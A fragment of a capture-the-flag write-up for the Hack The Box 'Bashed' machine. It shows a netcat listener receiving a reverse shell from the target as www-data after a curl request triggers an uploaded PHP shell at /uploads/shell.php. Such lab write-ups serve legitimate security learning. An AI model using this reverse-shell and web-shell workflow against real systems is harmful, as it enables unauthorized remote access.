 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/bashed]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.68.
Ncat: Connection from 10.10.10.68:40068.
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:30:05 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.10.68/uploads/shell.php